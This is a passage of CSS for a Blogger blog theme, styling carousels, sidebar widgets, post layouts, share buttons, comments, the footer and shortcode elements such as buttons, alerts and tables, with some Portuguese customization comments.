.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
/* Início do código de personalização by elainegaspareto.com*/
.comments-page {
background-color: #fff; /*COR DE FUNDO DOS COMENTÁRIOS*/
}
#blogger-comments-page {
padding: 0px 5px;
display: none;
}
.comments-tab {
float: left;
padding: 5px ;
margin-right: 3px;
cursor: pointer;
background: #ff0075; /*COR DE FUNDO DAS ABAS*/
font: 14px Arial, sans serif !important; /*TIPO E TAMANHO DA FONTE*/
color: #fff;
}
.comments-tab-icon {
height: 15px; /*ALTURA DO ÍCONE*/
width:auto;
margin-right: 3px;
}
.comments-tab:hover {
background-color:#444; /*COR DE FUNDO DAS ABAS EM ESTADO HOVER*/
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table 